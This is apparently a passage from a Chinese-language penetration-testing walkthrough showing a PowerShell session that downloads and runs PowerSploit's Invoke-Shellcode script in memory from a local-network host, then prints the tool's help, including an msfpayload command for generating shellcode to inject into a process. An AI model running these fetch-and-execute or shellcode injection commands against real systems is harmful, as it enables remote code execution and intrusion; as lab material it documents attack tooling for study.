 PS C:\> iex(New-Object net.webclient).DownloadString("http://192.168.111.1/PowerSploit/CodeExecution/Invoke-Shellcode.ps1")
PS C:\> get-help Invoke-Shellcode
名称
Invoke-Shellcode
摘要
Inject shellcode into the process ID of your choosing or within the context of the running PowerShell process.
PowerSploit Function: Invoke-Shellcode
Author: Matthew Graeber (@mattifestation)
License: BSD 3-Clause
Required Dependencies: None
Optional Dependencies: None
语法
Invoke-Shellcode [-ProcessID <UInt16>] [-Shellcode <Byte[]>] [-Force] [-WhatIf] [-Confirm] [<CommonParameters>]
说明
Portions of this project was based upon syringe.c v1.2 written by Spencer McIntyre
PowerShell expects shellcode to be in the form 0xXX,0xXX,0xXX. To generate your shellcode in this form, you can use this command from within Backtrack (Tha
nks, Matt and g0tm1lk):
msfpayload windows/exec CMD="cmd /k calc" EXITFUNC=thread C | sed '1,6d;s/[";]//g;s/\\/,0/g' | tr -d '\n' | cut -c2-
Make sure to specify 'thread' for your exit process. Also, don't bother encoding your shellcode. It's entirely unnecessary.
相关链接
备注
若要查看示例，请键入: "get-help Invoke-Shellcode -examples".
有关详细信息，请键入: "get-help Invoke-Shellcode -detailed".
若要获取技术信息，请键入: "get-help Invoke-Shellcode -full".